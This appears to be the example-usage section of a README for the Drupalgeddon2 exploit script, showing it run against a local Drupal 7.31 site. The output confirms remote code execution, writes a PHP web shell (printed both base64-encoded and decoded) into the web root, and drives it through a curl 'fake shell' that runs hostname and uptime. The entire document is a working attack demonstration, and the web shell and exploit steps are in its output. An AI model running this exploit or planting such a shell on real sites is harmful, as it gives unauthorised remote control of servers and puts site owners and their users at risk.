 Drupal v7.x Example
Drupal < v7.58
$ ./drupalgeddon2.rb http://localhost/drupal-7/
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://localhost/drupal-7/
--------------------------------------------------------------------------------
[+] Found  : http://localhost/drupal-7/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.31
--------------------------------------------------------------------------------
[*] Testing: Code Execution
[i] Payload: echo TKYPVVJJ
[+] Result : TKYPVVJJ
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Writing To Web Root (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJ
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake shell:   curl 'http://localhost/drupal-7/s.php' -d 'c=hostname'
ubuntu140045x64-drupal>> uptime
 14:52:33 up 4 days,  3:35,  1 user,  load average: 0.00, 0.01, 0.05
ubuntu140045x64-drupal>>